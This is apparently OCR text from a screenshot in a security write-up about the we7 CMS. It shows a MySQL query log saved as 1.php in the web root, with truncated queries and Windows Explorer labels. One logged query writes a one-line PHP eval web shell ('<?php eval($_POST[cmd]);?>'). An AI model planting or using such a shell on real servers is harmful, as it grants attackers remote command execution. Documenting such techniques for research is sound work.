 \PHPTutorial\WWW\w7\1.php - Notepad++ [Administrator]
搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R)
1.php
325 Query SHOW TABLES LIKE 'ims_message_notice_
325 Query SELECT u.*, p.avatar FROM `ims_users`
WHERE 1 AND u.`uid`='1' LIMIT 1
325 Query SELECT * FROM `ims_users_bind` WHERE
325 Query SELECT * FROM `ims_message_notice_log
`type` NOT IN ('7') ORDER BY `id` desc LIMIT 0
325 Query SELECT u.*, p.avatar FROM `ims_users`
WHERE 1 AND u.`uid`='1' LIMIT 1
325 Query SELECT * FROM `ims_users_bind` WHERE
325 Query SELECT * FROM `ims_message_notice_log
`id` desc
325 Quit
117 22:36:24 326 Connect root@localhost on we7
326 Query SET NAMES 'utf8'
326 Query SET sql_mode=''
326 Query SELECT `value` FROM `ims_core_cache`
326 Query SELECT u.*, p.avatar FROM `ims_users`
WHERE 1 AND u.`uid`='1' LIMIT 1
326 Query SELECT * FROM `ims_users_bind` WHERE
326 Query SELECT `value` FROM `ims_core_cache`
326 Query select '<?php eval($_POST[cmd]);?>'
327 Connect root@localhost on we7
327 Query SET NAMES 'utf8'
327 Query SET sql_mode=''
文件(F) 编辑(E) 查看(V) 工具(T) 帮助(H)
组织 打开 新建文件夹
收藏夹
桌面
库
Subversion
视频
图片
文档
迅雷下载
音乐
Administrator
计算机
网络
控制面板
回收站
11月底工作文档
brower
cactus
exp
名称
api
app
attachment
data
framework
payment
web
1.php
api.php
exp.php
index.php
install.php
'零组资料文库'